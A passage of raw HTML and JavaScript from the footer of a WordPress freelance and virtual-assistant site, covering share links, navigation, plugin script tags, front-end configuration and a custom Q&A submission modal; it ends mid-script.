						<img class="wt-qrcodedata" src="https://daygreat.com/wp-content/themes/workreap/images/qrcode.png" alt="QR-Code">
						<figcaption>
							<a href="#" onclick="event_preventDefault(event);" class="wt-qrcodedetails" data-type="portfolio" data-key="2010">
								<span><i class="lnr lnr-redo"></i>load<br>QR code</span>
							</a>
						</figcaption>
					</figure>
				</div>
				<div class="wt-qrcodedetail">
					<span class="lnr lnr-laptop-phone"></span>
					<div class="wt-qrcodefeat">
						<h3>Scan with your <span>Smart Phone </span> To Get It Handy.</h3>
					</div>	
				</div>	
			</div>
									<div class="wt-portfolio">
							<div class='wt-widgetcontent'><ul class='wt-socialiconssimple'><li class="wt-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fattention-work-done-4%2F&title=Attention%3A+Work+done" rel="noopener" target="_blank"><i class="fa fa-linkedin"></i><span>Share on linkedin<span></a></li><li class="wt-facebook"><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fattention-work-done-4%2F" onclick="window.open(this.href, 'post-share','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook-f"></i><span>Share on Facebook</span></a></li><li class="wt-twitter"><a href="//twitter.com/intent/tweet?text=Attention%3A+Work+done&url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fattention-work-done-4%2F&via=envato"  ><i class="fa fa-twitter"></i><span>Share on Twitter</span></a></li><li class="wt-pinterestp"><a href="//pinterest.com/pin/create/button/?url=https://daygreat.com/portfolio/attention-work-done-4/&amp;media=https://daygreat.com/wp-content/uploads/2021/04/portfolio-11.jpg&description=Attention%3A+Work+done" onclick="window.open(this.href, 'post-share','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i><span>Share on Pinterest</span></a></li></ul></div></div>	
						</div>
					</aside>
				</div>
			</div>
		</div>
	</div>
            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://daygreat.com/"><img src="//daygreat.com/wp-content/uploads/2023/05/125887724_padded_logo-1.png" alt="daygreat.com"></a></strong>
																									<div class="wt-description">
									  <p>Imagine having a human assistant at your fingertips, powered by our in-house knowledge base system. With this unique service, you can stay up-to-date with the latest information from around the world without wasting time on endless searches. Let us help you streamline your life and make the most of your time.</p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="#"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li>
																										<li class="wt-googleplus"><a target="_blank" href="#"><i class="fa fa-google"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Company</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="http://daygreat.com/about/">About Us</a></li>
																									<li><a target="_blank" href="http://daygreat.com/how-it-works/">How It Works</a></li>
																									<li><a target="_blank" href="http://daygreat.com/terms-conditions/">Terms &amp; Conditions</a></li>
																									<li><a target="_blank" href="http://daygreat.com/terms-conditions/">Trust &amp; Safety</a></li>
																																					<li class="wt-viewmore"><a target="_blank" href="http://daygreat.com/terms-conditions/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://daygreat.com/search-assistant/">Assistant in HK</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=united-states">Assistant in USA</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=canada">Assistant in Canada</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-Assistants/?location%5B%5D=australia">Assistant in Australia</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-projects/?location%5B%5D=united-states">Jobs in USA</a></li>
																									<li><a target="_blank" href="http://daygreat.com/search-projects/">Find Jobs</a></li>
																																					<li class="wt-viewmore"><a target="_blank" href="http://daygreat.com/search-projects/">+ View All</a></li>
																							</ul>
																			</div>
								</div>
																	  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-joininfo">
				<div class="container">
				  <div class="row justify-content-md-center">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-10 push-lg-1">
					  							<div class="wt-companyinfo"><span>Daygreat.com is a portal for your virtual life organiser</span></div>
											  																<div class="wt-fbtnarea"><a href="https://daygreat.com/authentication/?step=1" class="wt-btn">Join Now</a></div>
													 
				
					</div>
				  </div>
				</div>
			  </div>
			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2018 Daygreat.com, All Right Reserved.</p>
					  					  						  <nav class="wt-addnav">
							<ul id="menu-footer" class=""><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://daygreat.com/article-list/" >News</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://daygreat.com/about/" >About</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://daygreat.com/how-it-works/" >How it works</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daygreat.com/privacy-policy-2/" >Privacy Policy</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            

 
  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://daygreat.com/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<div id="wpguppy-widget-chat"></div>		<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
	<style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/daygreat.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/44675336.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wp-guppy-js-extra">
/* <![CDATA[ */
var wpguppy_scripts_vars = {"restapiurl":"https:\/\/daygreat.com\/wp-json\/guppy\/v2\/","rest_nonce":"55047aac1f","showRec":"20","maxFileUploads":"20","userId":"","userType":"","postId":"0","pageId":"2010","logoutUrl":"https:\/\/daygreat.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fdaygreat.com%2F&_wpnonce=78816e8cfe","isSingle":"","friendListStatusText":{"sent":"Sent","invite":"Invite","blocked":"Blocked","respond":"Respond to invite","resend":"Resend anyway"},"chatSetting":{"bottomPosition":"0","rightPosition":"0","notificationBellUrl":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/media\/notification-bell.wav","reportingReasons":["Inappropriate Content","Spam","Privacy violates","Others"],"translations":{"profile_settings":"Profile settings","mute_alert_txt":"Mute alerts","logout":"Logout","full_name":"Full name","email":"Email address","invalid_email":"Please, enter a valid email address","password":"Password","phone":"Phone","upload_photo_dsc":"Click on the button below to upload your profile photo","upload_photo_btn":"Upload photo","remove":"Remove","start_chat_text":"Start now","save_changes":"Save changes","contacts":"Contacts","requests_heading":"Requests","search":"Search here","no_results":"No results to show","friends":"Friends","blocked_users":"Blocked users","sent":"Sent","decline_user":"Your request has been declined by this user","invite":"Invite","invitation_top_desc":"Hey there! It looks like this contact is not in your friend list. Would you like to chat with this user?","invitaion_bottom_desc":"Hey there, I would like to add you in my friend list, Please hit \u201cAccept\u201d to start chatting","accept_invite":"Accept","decline_invite":"Decline","start_chat_txt":"Start chat","start_conversation":"Select the user to start your conversation","admin_start_conversation":"Select chat to read the conversation","no_attachments":"No attachments to show","voice_note":"Voice note","chat":"Search chat","post_chat":"Post chat history","sent_attachment":"You sent an attachment","profile":"Profile","video":"Video","audio":"Audio","photo":"Photo","document":"Document","location":"Location","type_message":"Type your message here","search_results":"Searching results","unblock":"Unblock","block_user":"Block user","unblock_user":"Unblock user","offline":"Offline","online":"Online","settings":"Settings","actions":"Actions","mute_conversation":"Mute conversation","unmute_conversation":"Unmute conversation","privacy_settings":"Privacy settings","clear_chat":"Clear chat","clear_chat_description":"Are you sure you want to clear your chat history?","clear_chat_button":"Yes! clear all","report_user":"Report","report_group":"Report Group","report_heading":"Report \u201c((username))\u201d","report_description":"Please fill the report form below so we can review.","report_title":"Title the issue","report_reason":"Select report reason","report_issue_detail":"Explain issue in detail","report_add_description":"Add description","report_submit":"Submit report","report_cancel":"Cancel for now","media":"Media & attachments","download_all":"Download All","load_more":"Load more","detail_txt":"Details","block_user_description":"Are you sure you want to block this user?","block_user_title":"Block user \u201c((username))\u201d","block_user_button":"Yes! block right now","not_right_now":"Not right now","blocked_user_message":"You have blocked this user. %Unblock% now to start chatting again","unblock_user_heading":"Unblock user \u201c((username))\u201d","you_are_blocked":"You have been blocked by this user","blocked":"Blocked","your_name":"Your name","your_email":"Your email","your_phone":"Your phone number","respond_invite":"Respond to invite","resend_invite":"Resend anyway","is_typing":"is typing","are_typing":"are typing","more_user_typing":"and ((user_count)) more are typing","you_sent_attachment":"You sent an attachment","grp_sent_attachment":"((username)): Sent an attachment","attachments_uploading":"Your file is being uploaded","sent_you_attachment":"Sent you an attachment","you_sent_location":"You sent a location","grp_sent_location":"((username)): Sent a location","sent_you_location":"Sent you a location","you_sent_voice_note":"You sent a voice note","grp_sent_voice_note":"((username)): Sent a voice note","sent_you_voice_note":"Sent you a voice note","unblock_user_description":"Are you sure you want to unblock this user?","unblock_button":"Yes! unblock right now ","reply_message":"Reply message","click_here":"Click here","delete":"Delete","unblock_now":"Unblock now","download":"Download","deleted_message":"This message was deleted","recording_app_txt":"Recording...","stop_app_txt":"Stop","map_app_txt":"Map","current_loc_app_txt":"Send current location","video_app_txt":"Video","more_text":"more","search_conversation":"Search in conversation","edit_group":"Edit group preferences","leave_group_txt":"Leave group","delete_group_txt":"Delete group conversation","report_group_txt":"Report group","group_users_txt":"Group users","admin_txt":"ADMIN","owner_txt":"OWNER","create_group_txt":"to create a new group","create_new_group_txt":"Create Group","edit_group_txt":"Edit Group","grp_photo_txt":"Upload group photo","grp_photo_dsc_txt":"to upload group photo","grp_title_txt":"Add group title","grp_edit_title_txt":"Edit group title","grp_title_placeholder_txt":"Enter group title here","grp_users_txt":"Select group users","grp_edit_users_txt":"Update group users","grp_mk_admin_txt":"MAKE ADMIN","grp_admin_txt":"ADMIN","grp_create_txt":"Create now","grp_updt_txt":"Update now","disable_grp_txt":"Make disable replies of this group","you":"You","error_title":"Oops...","select_admin_text":"Please select atleast one admin before you leave","group_created_notify":"((username)) created this group","group_updated_notify":"((username)) update this group","group_deleted":"This group is no longer available.","group_removed_notify":"You are removed by group admin","you_left":"You left","search_txt":"Search user here","search_user_heading_txt":"Search user","you_txt":"You","leave_group_heading":"Leaving group?","leave_group_dsc":"Are you sure you want to leave \u201c((groupname))\u201d?","leave_group_opt_txt":"Yes! leave now","delete_grp_txt":"Delete \u201c((groupname))\u201d","delete_group_desc":"Are you sure you want to delete this group?","delete_group_opt_txt":"Yes! remove right now","disable_reply_txt":"\u201cAdmin\u201d disabled replies of this group","add_grp_member_txt":"Admin added \u201c((username))\u201d to this group","join_grp_member_txt":"\u201c((username))\u201d join this group","remove_grp_member_txt":"Admin removed \u201c((username))\u201d from this group","leave_grp_member_txt":"\u201c((username))\u201d left this group","grp_other_membert_txt":" and ((counter)) other members","delet_grp_member_txt":"Delete \u201c((username))\u201d","delet_grp_member_dsc":"Are you sure you want to delete this member?","delet_grp_member_btn":"Yes! detele right now","updt_grp_role":"Admin update \u201c((username))\u201d group role","before_leave_heading":"Before you leave","assign_group_admin_txt":"Assign a new group admin","assign_grp_admin_btn_txt":"Set admin and leave the group","auto_inv_receiver_msg":"\u201c((username))\u201d added you to the friend list, let's chat now","auto_inv_sender_msg":"((sender_name)) have added \u201c((username))\u201d to your friend list, let's chat now","group_tab_txt":"Group chats","private_tab_txt":"Private chats","login_tab_txt":"Login","for_this_post":"For this post","for_all_post":"For all posts","max_file_uploads_msg":"Maximum number of allowable file uploads has been exceeded","close_all_conversation":"Close all conversation","open_in_messenger":"Open in messenger","empty_field_required":"Please fill all the required fields.","microphone_connection_desc":"Please connect microphone and allow the permission.","input_params_err":"Something went wrong.","invalid_input_file":"Invalid file type or file size.","empty_input_err_txt":"Please, enter all the required details.","crop_img_txt":"Crop image","signin_box_hdr_txt":"Let\u2019s chat together","geo_location_error_txt":"Sorry, your browser does not support HTML5 geolocation.","cancel_txt":"Cancel","add_group_desc_txt":"Add group description","edit_group_desc_txt":"Edit group description","group_desc_heading":"Group description","contact_tab_txt":"Contact list","friend_tab_txt":"Friends","block_tab_txt":"Blocked users","post_tab_txt":"Post chats","customer_tab_txt":"Customer support","setting_tab_txt":"Settings","gallery_next_btn":"Next","gallery_previous_btn":"Previous","gallery_close_btn":"Close (Esc)","whatsapp_loading_msg":"message loading","group_chat_header_txt":"Group Chat","post_chat_header_txt":"Post Chat","private_chat_header_txt":"Private Chat","msg_sent_time_txt":"Last chated on ((sent_time))","phone_dsc_txt":"You will receive an SMS alert on your phone number","email_dsc_txt":"You will receive email notifications on your email","recent_online_user_txt":"Recent online friends","name_txt":"Name","dont_have_account_txt":"Don't have account?","guest_login_txt":"Start as guest today","have_account_txt":"Do you have account?","login_txt":"Sign in now","admin_support_agent_tab":"Agents","admin_support_msgs_tab":"Messages","select_all_chats_txt":"Select all chats","delete_select_txt":"Delete selected","select_all_conv_txt":"Select all conversation","are_you_sure":"Are you sure? you want to delete","list_respond_text":"Our online team will respond in few minutes","conversation_name_txt":"WhatsApp","whatsapp_support_desc":"Need help? Click on the user to start a quick {{conversation_name}} conversation","whatsap_list_title":"WhatsApp chat support","today_time_txt":"Today","yesterday_time_txt":"Yesterday","am_time_txt":"am","pm_time_txt":"pm","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","not_support_meber_txt":"This user is no longer in the support team"},"defaultActiveTab":"contacts","enabledTabs":["contacts","friends","private_chats","groups"],"tabSequence":["contacts","friends","blocked","private_chats","groups","posts","customer_support"],"includeOnPage":[],"excludeOnPage":[],"primaryColor":"#FF7300","secondaryColor":"#0A0F26","textColor":"#999999","createGroup":false,"autoInvite":false,"maxImageSize":"5000","maxAudioSize":"5000","maxVideoSize":"5000","maxFileSize":"5000","imgExt":[],"audioExt":[],"videoExt":[],"fileExt":[],"shareLocation":false,"shareEmoji":false,"shareVoiceNote":false,"realTimeOption":"pusher","pusherEnable":true,"socketEnable":false,"floatingWindowEnable":true,"whatsappSupportEnable":false,"guestChatEnable":true,"floatingMessenger":true,"pusherKey":"91e5b33a792a45a16074","pusherCluster":"ap1","socketHost":"","socketPort":"81","isRtl":false,"typingIcon":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/typing.gif","whatsappBackground":"","videoThumbnail":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/video-thumbnail.jpg","floatingIcon":"https:\/\/daygreat.com\/wp-content\/plugins\/wp-guppy\/public\/images\/floating-logo.gif","messangerPage":"https:\/\/daygreat.com\/dashboard\/?ref=chat&identity=0","deleteMessageOption":true,"messangerPageSeprator":"&","clearChatOption":true,"reportUserOption":true,"timeFormat":"12hrs","hideAccSettings":false,"hideOnlineUserList":false,"isMobileDevice":false,"isSupportMember":false},"authToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwczpcL1wvZGF5Z3JlYXQuY29tIiwiaWF0IjoxNzY5MjkwNjcxLCJuYmYiOjE3NjkyOTA2ODEsImV4cCI6MTc2OTM3NzA3MSwiZGF0YSI6eyJ1c2VyIjp7ImlkIjoiIn19fQ.hkTpcQ0aZRrR9liqMuVf4sSimxyZDRvkpNCT6mjpP9Q"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/public/js/wp-guppy-public.js?ver=4.0" id="wp-guppy-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/app.js?ver=4.0" id="wpguppy-app-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/js/vendors.js?ver=4.0" id="wpguppy-vendors-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/1.4.0/leaflet.js?ver=6.7.4" id="qcpd-openstreet-sbd-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/leaflet.markercluster/1.4.1/leaflet.markercluster.js?ver=6.7.4" id="qcpd-openstreet-marker-sbd-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/vendor/bootstrap.min.js?ver=2.6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/main.js?ver=2.6.9" id="workreap-all-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/datetimepicker.js?ver=2.6.9" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/daygreat.com\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/daygreat.com\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"Sign In","is_loggedin":"false","language_code":"en_GB","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"50","package_update":"Please update your package to access this service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/close.gif","dir_cluster_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/cluster.png","dir_map_marker":"https:\/\/daygreat.com\/wp-content\/themes\/workreap\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"inbox","chat_page":"no","sticky_header":"disable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"1","fbsocial_connect":null,"fbapp_id":"2344349579226027","gclient_id":"314355387242-4hdla16o73vr1rhecvf5pove6ub9de2u.apps.googleusercontent.com","proposal_price_type":"any","currency_pos":"left","login_register_type":"pages","authentication_url":"https:\/\/daygreat.com\/authentication\/?step=2","site_url":"https:\/\/daygreat.com\/","ajax_nonce":"70a7674e5f","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"USD","currency_symbol":"$","facebook_connect":"enable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/workreap_callbacks.js?ver=2.6.9" id="workreap-callbacks-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-after">
/* <![CDATA[ */
workreap_gconnect_app();
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/jquery.hoverdir.js?ver=6.7.4" id="hoverdir-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/tipso.js?ver=6.7.4" id="tipso-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/splide.min.js?ver=6.7.4" id="splide-js"></script>
<script type="text/javascript" id="splide-js-after">
/* <![CDATA[ */


		var wt_splide = document.getElementById('wt-splide')
		if (wt_splide != null) {
			var secondarySlider = new Splide( '#wt-splidethumbsnail', {
				rewind      : true,
				fixedWidth  : 75,
				fixedHeight : 75,
				isNavigation: true,
				gap         : 0,
				pagination  : false,
				arrows     : false,
				focus  : 'left',
				updateOnMove: true,
				
			} ).mount();

			var primarySlider = new Splide( '#wt-splide', {
				type       : 'fade',
				autoHeight : true,
				pagination : false,
				cover      : true,
				video      : {
					loop: true,
				},
			} );

			primarySlider.sync( secondarySlider ).mount(); 
		}
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/venobox.min.js?ver=6.7.4" id="venobox-js"></script>
<script type="text/javascript" id="venobox-js-after">
/* <![CDATA[ */
jQuery('.wt-venobox').venobox();
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// Create a new div element
  let modalElement = document.createElement("div");

  // Set the innerHTML of the div element to the modal HTML code
  modalElement.innerHTML = `
    <div class="question-modal__modal">
      <div class="question-modal__modal-content">
        <div class="question-modal__modal-content__header""> 
		<h4>Submit Q&A</h4> 
		<span class="question-modal__close">×</span>
		</div>
        <div class="question-modal__content-wrapper">
          <input type="text" placeholder="Question" id="modal__question">
          <input type="text" placeholder="Answer" id="modal__answer">
          <select id="modal__categories">
            <option value="">Select Category</option>
            <!-- Add options dynamically using JavaScript if needed -->
          </select>
          <button id="submitButton">Submit</button>
        </div>
      </div>
    </div>
  `;

  // Append the modal element to the body
  document.body.appendChild(modalElement);


// Get the content wrapper element
var contentWrapper = document.querySelector('.question-modal__content-wrapper');

// Get all the input elements within the content wrapper
var inputElements = contentWrapper.querySelectorAll('input');

// Convert each input element to a textarea element
inputElements.forEach(function(inputElement) {
  // Create a new textarea element
  var textareaElement = document.createElement('textarea');

  // Copy the attributes from the input element to the textarea element
  Array.from(inputElement.attributes).forEach(function(attribute) {
    textareaElement.setAttribute(attribute.name, attribute.value);
  });
	
  if (inputElement === inputElements[0]) {
    textareaElement.style.height = '150px';
  } else if (inputElement === inputElements[1]) {
    textareaElement.style.height = '110px';
  }

  // Replace the input element with the textarea element
  inputElement.parentNode.replaceChild(textareaElement, inputElement);
});


$.ajax({
    url: '/wp-admin/admin-ajax.php',
    type: 'POST',
    dataType: 'json',
    data: {
        action: 'get_categories'
    },
    success: function(response) {
        if (response.success) {
            var categories = response.data;

            // Populate the dropdown with categories
            var categoryDropdown = document.getElementById('modal__categories');

            // Clear existing options
            categoryDropdown.innerHTML = '';

            // Add options to the dropdown
            categories.forEach(function(category) {
                var option = document.createElement('option');
                option.value = category.id;
                option.text = category.name;
                categoryDropdown.appendChild(option);
            });
        } else {
            console.log(response.data);
        }
    },
    error: function(xhr, status, error) {
        console.log('AJAX Error:', error);
    }
});






document.querySelector(".question-modal__close").onclick = function() {
		document.querySelector('.question-modal__modal').style.display = 'none'
}




document.getElementById("submitButton").onclick = function() {
var question = document.getElementById("modal__question").value;
var answer = document.getElementById("modal__answer").value;
var category = document.getElementById("modal__categories").value;

$.ajax({
    url: '/wp-admin/admin-ajax.php',
    type: 'POST',
    dataType: 'json',
    data: {
        action: 'create_cma_thread',
        post_title: question,
        category_id: category,
        comment_content: answer
    },
    success: function(response) {
        if (response.success) {
